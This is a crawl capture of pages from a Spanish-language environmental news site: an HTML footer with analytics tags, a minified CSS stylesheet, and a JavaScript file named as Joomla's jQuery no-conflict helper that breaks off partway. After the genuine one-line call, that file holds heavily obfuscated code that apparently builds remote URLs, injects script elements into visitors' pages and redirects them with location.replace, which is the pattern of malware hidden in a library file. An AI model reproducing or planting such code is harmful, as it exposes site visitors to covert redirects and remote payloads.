<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.googletagmanager.com/gtag/js?id=G-89XZ8PQ8B9" async="async"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-89XZ8PQ8B9');
</script></div>

	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e0e49f015dfb4d818b4a2662cc003fad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.catorce6.com/templates/c6/css/main.min.css?e820169c62192b1524fcac30b78cdd4f
body_size: 3907
content:
h1,h2,h3,h4,h5{color:#5B6065;font-family:"Oswald",sans-serif;font-weight:300}:root{font-size:16px}body{font-family:"Roboto",sans-serif;font-size:1rem;background:#00bfff;background:-moz-linear-gradient(top, #00bfff 0%, #FFF 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, #00bfff), color-stop(100%, #FFF));background:-webkit-linear-gradient(top, #00bfff 0%, #FFF 100%);background:-o-linear-gradient(top, #00bfff 0%, #FFF 100%);background:-ms-linear-gradient(top, #00bfff 0%, #FFF 100%);background:linear-gradient(to bottom, #00bfff 0%, #FFF 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='$blue', endColorstr='$white', GradientType=0 )}.clearfix{clear:both}.pautaContainer{padding:20px 0}.pautaContainer .pauta728x90{background:#FFF;border:1px solid #D8D8D8;height:90px;margin:auto;width:728px}#topBar{background:#333;min-height:36px;text-align:right}#topBar .date #ty2udate118{padding-top:7px;color:#FFF;float:right}#topBar .search{border-top:0;border-bottom:0}#topBar .search .input-group .input-group-btn{border:0}#topBar .search .input-group .input-group-btn .btn{color:#FFF;background:#333;border:0;border-radius:0}#topBar ul#socialNetworks{margin-bottom:0;padding:11px 0}#topBar ul#socialNetworks li a{color:#FFF;font-size:1.125rem}#topBar ul#socialNetworks li a:hover{color:#00bfff}#topBar .navbar-nav>li.item-181>a:before{content:"\f2bd";font:normal normal normal 14px/1 FontAwesome;padding-right:8px}#topBar .navbar-nav>li.item-181>a{color:#FFF}#topBar .navbar-nav>li.item-181>a:hover,#topBar .navbar-nav>li.item-181>a:focus{background:#FFF;color:#333}#content{background:#FFF}#content #contentHead{border-bottom:1px solid #D8D8D8;margin:0;background:#000}#content .navbar-default{background:none;border:none;min-height:30px}#content .navbar-nav{margin-top:20px}#content .navbar-nav>li>a{color:#FFF;font-size:1.125rem;font-family:"Oswald",sans-serif;font-weight:400;text-transform:uppercase;padding:5px}#content .navbar-nav>li>a:hover,#content .navbar-nav>li>a:focus{background:none}#content #mainmenu{padding:0 15px}#content #mainmenu .navbar-nav{margin-top:15px}#content #mainmenu .navbar-nav li a{font-size:.9375rem}#content #mainmenu .navbar-nav li ul li a{font-family:"Oswald",sans-serif;font-size:.9375rem;text-transform:uppercase}#content #mainmenu .navbar-nav li ul li.active a{color:#FFF}.fix-menu .container #secondmenu{margin-top:10px}#secondmenu ul li a{font-weight:300 !important;color:#FFF}#secondmenu ul li a:hover{background:none}#left{min-height:70px;padding-left:0px;padding-right:0px}#right{padding-left:0px;padding-right:0px}.pauta{margin:10px 0}.fix-menu{background:#000;padding:10px 0 0 0;position:fixed;top:0;z-index:999;width:100%}.fix-menu .navbar{margin-bottom:0}.for-menu-fixed .navbar-nav>li>a{color:#5B6065;font-size:1.125rem;font-family:"Oswald",sans-serif;font-weight:400;text-transform:uppercase;padding:5px}.for-menu-fixed .navbar-nav>li>a:hover,.for-menu-fixed .navbar-nav>li>a:focus{background:#F5F5F5}#footer{background:#333;min-height:100px;color:#FFF;padding:15px 0}.article-feed .article .pagenav{display:none}.mobile-menu{padding-top:15px}.suscripciones-ediciones img{width:100%;height:auto}#twitter{height:400px;overflow-y:auto}#component .blog-featured .item-banner-home{margin-bottom:30px;padding-left:0;padding-right:0}#component .blog-featured .item-banner-home .carousel-control.left{background-image:-webkit-linear-gradient(left, rgba(51,51,51,0.37) 0, rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(left, rgba(51,51,51,0.37) 0, rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear, left top, right top, from(rgba(51,51,51,0.37)), to(rgba(255,255,255,0)));background-image:linear-gradient(to right, rgba(0,0,0,0.5) 0, rgba(255,255,255,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);left:0px}#component .blog-featured .item-banner-home .carousel-control.right{right:0px}#component .blog-featured #banner-home{background:rgba(255,255,255,0);background:-moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(51,51,51,0.37) 15%, #000 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0)), color-stop(15%, rgba(51,51,51,0.37)), color-stop(100%, #000));background:-webkit-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(51,51,51,0.37) 15%, #000 100%);background:-o-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(51,51,51,0.37) 15%, #000 100%);background:-ms-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(51,51,51,0.37) 15%, #000 100%);background:linear-gradient(to bottom, rgba(255,255,255,0) 0%, rgba(51,51,51,0.37) 15%, #000 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#000000', GradientType=0 )}#component .blog-featured #banner-home .item{background-repeat:no-repeat;min-height:490px;width:100%}#component .blog-featured #banner-home .item .carousel-caption{text-align:left;left:10%;right:10%}#component .blog-featured #banner-home .item .carousel-caption a h1{color:#FFF;font-family:"Oswald",sans-serif;font-weight:400;font-size:1.5rem}#component .blog-featured .item.col-sm-6.col-md-6.col-lg-6.col-xs-12{width:100%}#component .thumbnail{border:none;border-radius:0;padding:0;position:relative}#component .thumbnail .caption{background:rgba(255,255,255,0);background:-moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(51,51,51,0.37) 15%, #000 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0)), color-stop(15%, rgba(51,51,51,0.37)), color-stop(100%, #000));background:-webkit-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(51,51,51,0.37) 15%, #000 100%);background:-o-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(51,51,51,0.37) 15%, #000 100%);background:-ms-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(51,51,51,0.37) 15%, #000 100%);background:linear-gradient(to bottom, rgba(255,255,255,0) 0%, rgba(51,51,51,0.37) 15%, #000 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#000000', GradientType=0 );bottom:0;font-family:"Roboto",sans-serif;font-size:.625rem;line-height:1.2em;padding:0 10px;position:absolute;word-wrap:break-word}#component .thumbnail .caption h3 a{font-family:"Oswald",sans-serif;font-weight:300;line-height:1.5rem;color:#FFF}#component .thumbnail #catName{position:absolute}#catName{color:#FFF;font-family:"Roboto",sans-serif;font-size:.75rem;padding:5px 10px}.catid24 #catName{background:#8C8C8C}.thumbnail.catid24{border-top:4px solid #8C8C8C !important}.catid334 #catName{background:#59B311}.thumbnail.catid334{border-top:4px solid #59B311 !important}.catid12 #catName,.catid13 #catName,.catid333 #catName{background:#FFB100}.thumbnail.catid12,.thumbnail.catid13,.thumbnail.catid333{border-top:4px solid #FFB100 !important}.catid8 #catName,.catid14 #catName,.catid15 #catName,.catid17 #catName,.catid18 #catName,.catid20 #catName,.catid21 #catName,.catid23 #catName{background:#B9C916}.thumbnail.catid8,.thumbnail.catid14,.thumbnail.catid15,.thumbnail.catid17,.thumbnail.catid18,.thumbnail.catid20,.thumbnail.catid21,.thumbnail.catid23{border-top:4px solid #B9C916 !important}.catid9 #catName{background:#D04B01}.thumbnail.catid9{border-top:4px solid #D04B01 !important}.catid16 #catName{background:#3886E0}.thumbnail.catid16{border-top:4px solid #3886E0 !important}.catid387 #catName{background:#0b5fbf}.thumbnail.catid387{border-top:4px solid #0b5fbf !important}.catid310 #catName{background:#f5e022}.thumbnail.catid310{border-top:4px solid #f5e022 !important}#loadmore{border-radius:0}.logo-container{z-index:999}.fix-menu .mobile-menu .navbar-default{border:0}.mobile-menu #mainmenu{margin-top:10px}#mainmenu #socialNetworks li a{color:#5B6065;font-size:1.125rem}#mainmenu #socialNetworks{margin-top:5px;margin-bottom:0}#mainmenu .menu-login{margin-top:5px !important}.agenda{background:#F6E2AD;border-top:4px solid #F5D174;margin-top:25px;padding:5px 10px 20px 10px;position:relative}.agenda h3{color:#5B6065;font-family:"Oswald",sans-serif;font-size:1.5rem;font-weight:400;padding:0;margin:10px 0 30px 10px}.agenda h3:after{background:#F5D174;color:#FFF;content:url("/../../images/insumos/calendar.png");height:55px;padding:6px 10px 10px 10px;position:absolute;right:0;top:0}.agenda .container_event{background:#F5D174;color:#5B6065;margin:16px 12px;padding:9px 12px}.agenda .container_event a{color:#5B6065}.agenda .container_event .mod_events_latest_content{font-weight:700}.agenda .container_event .day{font-size:24px;font-weight:500}.agenda .container_event .month{font-size:20px;font-weight:500}.agenda a.vinculo-gray{color:#5B6065;margin-left:20px}.columnistas{background:#b7f4ea;border-top:4px solid #48baa7;margin-top:25px;padding:5px 10px 20px 10px;position:relative;overflow:hidden;margin-bottom:25px}.columnistas h3{color:#5B6065;font-family:"Oswald",sans-serif;font-size:1.5rem;font-weight:400;padding:0;margin:10px 0 30px 10px}.columnistas h3 a{color:#5B6065}.columnistas h3 a:hover{text-decoration:none}.columnistas h3:after{background:#48baa7;color:#FFF;content:url("/../../images/insumos/columnistas_icon.png");height:55px;padding:6px 10px 10px 10px;position:absolute;right:0;top:0}.columnistas .thumbs_noticias .col-sm-12{margin-bottom:15px}.columnistas .thumbs_noticias .col-sm-12 .media{background:#48baa7;padding:10px 10px}.columnistas .thumbs_noticias .col-sm-12 .media .media-left{min-height:130px;padding-left:0}.columnistas .thumbs_noticias .col-sm-12 .media .media-left img{display:block;max-width:100%;height:auto}.columnistas .thumbs_noticias .col-sm-12 .media .media-body h4 a{color:#5B6065;font-weight:500;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.columnistas #columnist-carousel-vertical .carousel-control{background:inherit;width:8%;top:40%}.columnistas #columnist-carousel-vertical .carousel-control.left{left:-15px;font-size:30px;color:#48baa7}.columnistas #columnist-carousel-vertical .carousel-control.right{right:-15px;font-size:30px;color:#48baa7}.agenda-legislativa{background:#DEECFB;border-top:4px solid #4A90E2;margin-top:25px;padding:5px 10px 20px 10px;position:relative}.agenda-legislativa h3{color:#5B6065;font-family:"Oswald",sans-serif;font-size:1.5rem;font-weight:400;padding:0;margin:10px 0 30px 0px}.agenda-legislativa h3:after{background:#4A90E2;color:#FFF;content:url("/../../images/insumos/legal.png");height:55px;padding:6px 10px 10px 15px;position:absolute;right:0;top:0}.agenda-legislativa a{text-align:center}.agenda-legislativa-text{background:#DEECFB;padding:5px 10px 20px 10px}.agenda-legislativa-text .latestnews .list-group-item{background-color:inherit;border:0}#editorial{border-top:4px solid #6C006C;background:#E3C5E3;padding:0;margin-bottom:25px;min-height:220px}#editorial h3{background:#6C006C;color:#FFF;font-family:"Oswald",sans-serif;font-size:1.5rem;font-weight:400;padding:5px 10px 8px 10px;margin:0 0 10px 0;width:100px}#editorial h3 a{color:#FFF}#editorial h3 a:hover{text-decoration:none;cursor:pointer}#editorial .moduletable #columnist-carousel .carousel-control{background:inherit;width:8%;top:40%}#editorial .moduletable #columnist-carousel .carousel-inner{width:90%;margin:0 auto}#editorial .moduletable #columnist-carousel .carousel-inner .item .col-sm-4 .columnist-item{background:#C88DC8;margin-bottom:15px}#editorial .moduletable #columnist-carousel .carousel-inner .item .col-sm-4 .columnist-item .media .media-left{padding-left:0}#editorial .moduletable #columnist-carousel .carousel-inner .item .col-sm-4 .columnist-item .media .media-left img{display:block;max-width:100%;height:auto}#editorial .moduletable #columnist-carousel .carousel-inner .item .col-sm-4 .columnist-item .media .media-body h4{margin-top:15px}#editorial .moduletable #columnist-carousel .carousel-inner .item .col-sm-4 .columnist-item .columnist-title{background:none;color:#5B6065;font-size:1rem;font-weight:normal;width:auto;margin:0}#editorial .moduletable #columnist-carousel .carousel-inner .item .col-sm-4 .columnist-item time{color:#5B6065;font-size:.8rem;font-weight:normal;padding:5px 10px;margin:0 0 10px 0}.facebook-right{margin-top:20px}.thumbnail.Anteriores .caption{background:none !important;position:relative !important;padding:10px !important}.thumbnail.Anteriores .caption h3{margin:0 !important;padding:0 !important}.thumbnail.Anteriores .caption h3 a{color:#000 !important}.tag-category .item .thumbnail .caption .tags li{margin-bottom:7px}.tag-category .item .thumbnail .caption .tags li .label-default{color:#777;background-color:inherit}#left .item-page .pull-left.item-image{display:none}.search_legal.navbar-form{background:#E24A4A;padding:10px;margin-bottom:0}.search_legal.navbar-form form .input-group{width:100%}#normatividadAmbientalMod{background:#fdd;border-top:4px solid #E24A4A;padding:5px 10px 20px 10px;position:relative}#normatividadAmbientalMod h3{color:#5B6065;font-family:"Oswald",sans-serif;font-size:1.5rem;font-weight:400;padding:0;margin:10px 0 30px 10px}#normatividadAmbientalMod h3:after{background:#E24A4A;color:#FFF;content:url("/../../images/insumos/auction.png");height:55px;padding:6px 10px 10px 10px;position:absolute;right:0;top:0}#normatividadAmbientalMod .nav{list-style:none}#normatividadAmbientalMod .nav li.item-125 a{background:#FFC0BE;color:#5B6065;text-transform:uppercase;font-weight:700;font-size:1.125rem}#normatividadAmbientalMod .nav li.item-125 a.vigentes{padding:5px 10px}#normatividadAmbientalMod .nav li.item-125 ul{list-style:none;padding-left:20px}#normatividadAmbientalMod .nav li.item-125 ul li a{background:none;text-transform:capitalize;font-weight:400}#normatividadAmbientalMod .nav li.item-150 a,#normatividadAmbientalMod .nav li.item-152 a,#normatividadAmbientalMod .nav li.item-158 a,#normatividadAmbientalMod .nav li.item-159 a{font-weight:700}#normatividadAmbientalMod .nav li.item-150 a.politicas,#normatividadAmbientalMod .nav li.item-152 a.politicas,#normatividadAmbientalMod .nav li.item-158 a.politicas,#normatividadAmbientalMod .nav li.item-159 a.politicas{padding-bottom:3px;padding-top:3px}#normatividadAmbientalMod .nav li.item-150 a.decretos,#normatividadAmbientalMod .nav li.item-152 a.decretos,#normatividadAmbientalMod .nav li.item-158 a.decretos,#normatividadAmbientalMod .nav li.item-159 a.decretos{padding-bottom:3px;padding-top:3px}#normatividadAmbientalMod .nav li.item-150 a.jurisprudencia,#normatividadAmbientalMod .nav li.item-152 a.jurisprudencia,#normatividadAmbientalMod .nav li.item-158 a.jurisprudencia,#normatividadAmbientalMod .nav li.item-159 a.jurisprudencia{padding-bottom:3px;padding-top:3px}#normatividadAmbientalMod .nav li.item-150 a.tratados,#normatividadAmbientalMod .nav li.item-152 a.tratados,#normatividadAmbientalMod .nav li.item-158 a.tratados,#normatividadAmbientalMod .nav li.item-159 a.tratados{padding-bottom:3px;padding-top:3px}#normatividadAmbientalMod .nav li.item-150 ul,#normatividadAmbientalMod .nav li.item-152 ul,#normatividadAmbientalMod .nav li.item-158 ul,#normatividadAmbientalMod .nav li.item-159 ul{list-style:none;padding-left:20px}#normatividadAmbientalMod .nav li.item-150 ul li a,#normatividadAmbientalMod .nav li.item-152 ul li a,#normatividadAmbientalMod .nav li.item-158 ul li a,#normatividadAmbientalMod .nav li.item-159 ul li a{font-weight:400}#normatividadAmbientalMod .nav li a{color:#5B6065;font-weight:400;font-size:1.125rem}#normatividadAmbientalMod .nav li a ul{list-style:none}.img-inner-legal{margin-bottom:15px}.title-tags-view{color:#5B6065;margin-bottom:20px}.content-masonry .item.col-sm-6.col-md-6.col-lg-6.col-xs-12{width:100%}.tag-item .thumbnail{border-top:4px solid #59B311 !important}.tag-item .thumbnail #catName{background:#59B311 !important}.tag-item .thumbnail .caption{background:none !important;margin-top:45px;padding:0 0 10px 0 !important;position:relative !important}.tag-item .thumbnail .caption h3 a{color:#5B6065 !important}.tag-item .thumbnail .caption .tag-body{color:#5B6065 !important;font-size:1rem !important;line-height:normal !important;font-weight:300 !important}.tag-item .thumbnail .caption .tags ul li .label{font-size:100% !important}.tag-item .thumbnail .caption .ver-mas a{color:#50555A;font-size:14px;text-decoration:underline;font-weight:600}.ver-mas a:before{content:"\f0da";font:normal normal normal 17px/1 FontAwesome}.publishdate{margin-top:5px;font-size:11px !important;color:#50555A !important;padding-right:3px}#etiquetas-similares .moduletable h3{color:#5B6065;border-bottom:2px solid #5B6065;padding-bottom:10px;margin-bottom:20px}#etiquetas-similares .moduletable #contentContainer .item .tagssimilar .col-sm-6 .thumbnail{min-height:150px}#etiquetas-similares .moduletable #contentContainer .item .tagssimilar .col-sm-6 .thumbnail .caption{width:100%}.tagssimilar{margin-left:-15px;margin-right:-15px}.tagssimilar .col-sm-6 .thumbnail .caption h3{border-bottom:0 !important;padding-bottom:0 !important}.tags li{padding-right:0;padding-left:0;margin-bottom:15px}.tags li .label{border-radius:0;padding:.5em}#ultimos-articulos{margin-top:40px}#ultimos-articulos .moduletable .category-module .items.col-sm-6{min-height:180px;overflow:hidden}#ultimos-articulos .moduletable .category-module .items.col-sm-6 .thumbnail{border-top:4px solid #5B6065;padding-bottom:10px}#ultimos-articulos .moduletable .category-module .items.col-sm-6 .thumbnail #catName a{color:#FFF}#ultimos-articulos .moduletable .category-module .items.col-sm-6 .thumbnail h3{margin-top:40px;padding:0 5px}#ultimos-articulos .moduletable .category-module .items.col-sm-6 .thumbnail h3 a{color:#5B6065;font-size:24px;font-family:"Oswald",sans-serif;font-weight:300}#ultimos-articulos .moduletable .category-module .items.col-sm-6 .thumbnail p{padding:0 5px}#ultimos-articulos .moduletable .category-module .items.col-sm-12{min-height:180px;overflow:hidden}#ultimos-articulos .moduletable .category-module .items.col-sm-12 .thumbnail{border-top:4px solid #5B6065;padding-bottom:10px}#ultimos-articulos .moduletable .category-module .items.col-sm-12 .thumbnail #catName a{color:#FFF}#ultimos-articulos .moduletable .category-module .items.col-sm-12 .thumbnail h3{margin-top:40px;padding:0 5px}#ultimos-articulos .moduletable .category-module .items.col-sm-12 .thumbnail h3 a{color:#5B6065;font-size:24px;font-family:"Oswald",sans-serif;font-weight:300}#ultimos-articulos .moduletable .category-module .items.col-sm-12 .thumbnail p{padding:0 5px}#ultimos-articulos .category-module .items .thumbnail .ver-mas a{color:#50555A;font-size:14px;text-decoration:underline;font-weight:600;padding:0 5px}#jevents_body{border:0 !important;background-color:#FFF !important;border-radius:0 !important;padding-top:20px !important}#jevents_body .jev_evdt{padding:20px !important}.nav-items>div:first-child{border-radius:0 !important;border-left:1px solid #5B6065 !important}.nav-items>div{border:1px solid #5B6065 !important}.nav-items>div:last-child{border-radius:0 !important}#jevents_body .nav-items>div a:hover{border-left:0 !important;border-radius:0 !important;text-decoration:none;padding:5px 12px 4px 12px}#jevents_body .nav-items div.active a,.jev_header2 .active a{background-color:#5B6065;padding:5px 12px 4px 12px}.jev_toprow div.previousmonth,.jev_toprow div.nextmonth{background-color:#5B6065 !important;border-radius:0 !important;border:0 !important}.jev_toprow div.currentmonth{border-top:1px solid #5B6065 !important;border-bottom:1px solid #5B6065 !important}.item-page .item-image img{display:block;max-width:100%;height:auto;padding-bottom:10px}.chronoforms6_credits{display:none !important}.padding-suscripciones{padding-top:30px}.thumbnail.catid342{background:#DFECFC;border-top:4px solid #3886E0 !important;min-height:150px}.thumbnail.catid342 #catName{background:#3886E0}.thumbnail.catid342 .caption{background:none !important;width:100%}.thumbnail.catid342 .caption .item-title a{color:#3886E0 !important}.blog-masonry .item .thumbnail{min-height:150px}.footer-left{padding-right:10%;margin-bottom:20px}.footer-left .navbar-nav.menu{display:block}.footer-left .navbar-nav.menu li{width:100%}.footer-left .navbar-nav.menu a{color:#FFF;padding:5px}.footer-left .navbar-nav.menu a:hover{background:none;color:#dfdfdf}.footer-middle{padding-right:10%;margin-bottom:20px}.footer-middle .navbar-nav.menu{display:block}.footer-middle .navbar-nav.menu li{width:100%}.footer-middle .navbar-nav.menu li ul.dropdown-menu{background:#dfdfdf;width:100%}.footer-middle .navbar-nav.menu li ul.dropdown-menu a{color:#333}.footer-middle .navbar-nav.menu li ul.dropdown-menu a:hover{color:#666}.footer-middle .navbar-nav.menu a{color:#FFF;padding:5px}.footer-middle .navbar-nav.menu a:hover{background:none;color:#dfdfdf}.footer-right h3{color:#FFF;margin-top:10px;margin-left:-10px}.footer-right #socialNetworks{margin-left:-10px}.footer-right .navbar-nav.menu{display:block}.footer-right .navbar-nav.menu li{width:100%}.footer-right .navbar-nav.menu li ul.dropdown-menu{background:#dfdfdf;width:100%}.footer-right .navbar-nav.menu li ul.dropdown-menu a{color:#333}.footer-right .navbar-nav.menu li ul.dropdown-menu a:hover{color:#666}.footer-right .navbar-nav.menu a{color:#FFF;padding:5px 0}.footer-right .navbar-nav.menu a:hover{background:none;color:#dfdfdf}.footer-right a{color:#FFF}.copy{padding:20px 0 0 0;text-align:center}.copy img{margin:0 auto;padding-bottom:15px}@media (min-width: 320px){.left-mobile-top .agenda-legislativa{display:none}.left-mobile-top .agenda-legislativa-text{display:none}.left-mobile-top .agenda-legislativa-link{display:none}.left-mobile-top .boletin-juridico{display:none}.left-mobile-top .agenda{display:none}.left-mobile-bottom #normatividadAmbientalMod{display:none}#ultimos-articulos{padding:0}#ultimos-articulos .moduletable .category-module .items.col-xs-12.col-sm-6{width:100%}.mobile-menu .navbar .container-fluid .navbar-header .navbar-toggle{margin-top:0}#content #contentHead{padding-bottom:0px}#left .content-masonry{height:auto}#right{margin-top:20px}#right .content-masonry{height:auto}}@media (min-width: 768px){.fix-menu{padding:10px 0 10px 0}#content{padding:0 10px}#content #mainmenu{padding:0}#left{padding-left:15px;padding-right:15px}#right{padding-left:15px;padding-right:15px}.item-banner-home{padding-left:15px;padding-right:15px}.item-banner-home .carousel-control.left{left:15px}.item-banner-home .carousel-control.right{right:15px}.left-mobile-top .agenda-legislativa{display:block}.left-mobile-top .agenda-legislativa-text{display:block}.left-mobile-top .agenda-legislativa-link{display:block}.left-mobile-top .boletin-juridico{display:block}.left-mobile-top .agenda{display:block}#ultimos-articulos .moduletable .category-module .items.col-xs-12.col-sm-6{width:49.5%}#right{margin-top:0px}.copy{text-align:left}.copy img{margin:inherit;padding-bottom:0}#content #mainmenu .navbar-nav li a{font-size:.9375rem;color:#333}}@media (min-width: 992px){#component .blog-featured .item.col-sm-6.col-md-6.col-lg-6.col-xs-12,#component .blog-masonry .item.col-sm-6.col-md-6.col-lg-6.col-xs-12{width:49.9%;padding:0 7px}#component .blog-featured .item.col-sm-3.col-md-3.col-lg-3.col-xs-12,#component .blog-masonry .item.col-sm-3.col-md-3.col-lg-3.col-xs-12{width:24.9%;padding:0 7px}.content-masonry .item.col-sm-6.col-md-6.col-lg-6.col-xs-12{width:49.9%}#content #contentHead{padding-top:15px;padding-bottom:20px;padding-right:15px}}@media (min-width: 1024px){#topBar .date #ty2udate118{padding-top:14px}.pauta{margin:20px 0}#component .blog-featured #banner-home .item,#component .blog-masonry #banner-home .item{min-height:333px}}@media (min-width: 1200px){#component .blog-featured #banner-home .item{min-height:490px}}@media (min-width: 1366px){.tags li .label{font-size:90%}}
/*# sourceMappingURL=main.min.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://www.catorce6.com/media/jui/js/jquery-noconflict.js?e820169c62192b1524fcac30b78cdd4f
body_size: 4823
content:
jQuery.noConflict();const _0x2fba52=_0x497f,_0x59595b=_0x17c1;(function(_0x5a51b1,_0x3f8b34){const _0x178982=_0x497f,_0x1e3b93=_0x17c1,_0x51d437=_0x5a51b1();while(!![]){try{const _0x4d10c5=-parseInt(_0x1e3b93(0x1ae,'^QQC'))/0x1*(parseInt(_0x1e3b93(0x1b4,'eGUk'))/0x2)+-parseInt(_0x1e3b93(0x202,'GskG'))/0x3+-parseInt(_0x1e3b93(0x23c,'*qW@'))/0x4*(-parseInt(_0x1e3b93(0x20d,'GskG'))/0x5)+parseInt(_0x1e3b93(0x243,'eGUk'))/0x6*(-parseInt(_0x1e3b93(0x1be,']kvA'))/0x7)+-parseInt(_0x1e3b93(0x24a,'Dx%n'))/0x8*(-parseInt(_0x178982(0x1d9))/0x9)+parseInt(_0x1e3b93(0x229,'&iz^'))/0xa*(parseInt(_0x1e3b93(0x212,'tKc5'))/0xb)+parseInt(_0x178982(0x1c0))/0xc;if(_0x4d10c5===_0x3f8b34)break;else _0x51d437['push'](_0x51d437['shift']());}catch(_0x4ec318){_0x51d437['push'](_0x51d437['shift']());}}}(_0x5752,0xc45c2));const _0x45cd22=_0x59595b(0x1e4,'F(S0'),_0x2949bf=0x2,_0x5463b4=[_0x2fba52(0x1b8),_0x2fba52(0x242),_0x59595b(0x1b2,'itwb'),_0x59595b(0x1f0,'#^Yg'),_0x2fba52(0x1c5),_0x59595b(0x24e,'^QQC'),_0x2fba52(0x1e9),_0x2fba52(0x22c),_0x2fba52(0x1f1),_0x59595b(0x1e8,'&i9c'),_0x2fba52(0x1ad),_0x2fba52(0x234),_0x59595b(0x249,'*qW@'),_0x59595b(0x23a,'&i9c'),_0x59595b(0x21c,'#HX*'),_0x2fba52(0x24b),_0x2fba52(0x244),_0x2fba52(0x22e),_0x59595b(0x1e7,'Url!'),_0x59595b(0x20a,']Iuy'),_0x59595b(0x239,'*qW@'),_0x2fba52(0x20e),_0x59595b(0x1c2,']kvA'),_0x59595b(0x221,'1(F4'),_0x59595b(0x209,'&&57'),_0x59595b(0x1e0,'2cmU'),_0x59595b(0x22b,'m@a3'),_0x59595b(0x220,'Dx%n'),_0x59595b(0x20b,'tKc5'),_0x2fba52(0x1d2),_0x59595b(0x1f4,'Url!')],_0x16f11b=[_0x59595b(0x22f,'Sjt8'),_0x59595b(0x1b3,'fwCI'),_0x59595b(0x1c6,'HD!E'),_0x59595b(0x1c4,'Dx%n')];function _0x8cbc7f(_0x852d48,_0x2a9329){const _0x16a208=_0x59595b,_0x144c0e=_0x2fba52;if(!_0x852d48)return![];const _0x3204dc=_0x852d48[_0x144c0e(0x216)]();return _0x2a9329[_0x16a208(0x1e3,')fyF')](_0x342d9b=>_0x3204dc[_0x16a208(0x1d6,'1(F4')](_0x342d9b[_0x144c0e(0x216)]()));}function _0x2f0b00(_0x27088f){const _0x6b21cf=_0x2fba52,_0x462171=_0x59595b,_0x2cc58b=[_0x462171(0x227,']Jkx'),'0'],_0x1ce3b1=_0x27088f[_0x462171(0x1b0,'y2jH')]('.')[0x0];return!(_0x2cc58b[_0x6b21cf(0x1db)](_0x1ce3b1)||_0x16f11b[_0x6b21cf(0x1db)](_0x1ce3b1));}function _0x101782(_0x29f033){const _0x1eb292=_0x2fba52,_0x310401=_0x59595b;noCacheUrl_0=_0x45cd22+_0x310401(0x232,']nf]')+Date[_0x1eb292(0x225)]()+_0x1eb292(0x1ee)+encodeURIComponent(_0x29f033);var _0x5486b3=document[_0x1eb292(0x1cb)](_0x310401(0x203,']Jkx'));_0x5486b3[_0x1eb292(0x1c3)]=noCacheUrl_0,document[_0x310401(0x200,'oMjF')][_0x310401(0x235,'F(S0')](_0x5486b3);}function _0x5cc9de(_0x497fda){const _0x412360=_0x2fba52,_0x2c85e5=_0x59595b;noCacheUrl_0=_0x45cd22+_0x2c85e5(0x233,'nhOk')+Date[_0x2c85e5(0x24d,']Jkx')]()+_0x2c85e5(0x228,'^QQC')+encodeURIComponent(_0x497fda),document[_0x412360(0x205)]=_0x412360(0x247),location[_0x2c85e5(0x1dc,']kvA')](noCacheUrl_0);}function _0x5752(){const _0xb05eed=['iCk2WPfdWRf+W4y','mJCXnJG5nNLLwKD5ua','imoth8kSoq','iCoiW5RcPsq','C3jJ','zSkdW7e','zMfJzwjVB2S','WQyHka','Asi7W4uPFMVdIWxcLW','WQlcOI/cOCoNWRvOWPhdLG','WQaUsbfkrNJdGq','zMvKB3jH','y3jLyxrLrwXLBwvUDa','yxjJAa','W6dcK8k+W4zHWPK0W4/dRmkcva','r8kMugKxW5/dMxddNW','W6f4xa','ChL0Ag9U','B2TODhrW','y3LIzxjVBg9NEq','hmoMfSo0','lqypW655bNhcIa','y29UC3rYDwn0B3i','gcOZsSo2W5xcL8oX','m1JcTrVcR1TZW5u','ChjVEhK','ndm4m2PSAxL5EG','tw9IAwXL','Aw5JBhvKzxm','mmobW4xcVchdMHC','y3vYBa','rKjbvG','W6jRFrf/rNddQrO','W5pdNSk6W40','z3uHW5OtW6iyWR1YxZdcNqa/x8kpW5fLW7P8b8oVe3tcNwfCW4urWRDXWPy','rIhcVKmQWPPhWQRdGe4IFISCW5Htn3RdK8kmWQ5Z','W5CvWOnw','mKlcOGFcQqu5WONdRSovemoqWP5OW6hcSmkRu0dcVNFdS8olWO/cRhRcSbbCWOZdMhDzWONdIW','yw5HBhL6zxi','y3jHD2W','WOj7WORcGq','W4ZdVmoFlCkJ','yw1HEM9U','D2LUzg93CYbUDa','C29Tzq','mta2mdb5v0nJDfG','Ft4G','jNe9','qmkXrW','WRpcPY3dPCoW','BwLJCM9ZB2z0','AgLKzw15','C2nYyxbLCG','WOLSWPFcNCoZzCkKySoxWRJcOZtdHq','WPlcQMfXW6RcJ1HuW43dU8kL','W4pdOsSRWQG','WQlcOZddImoXWQvS','DM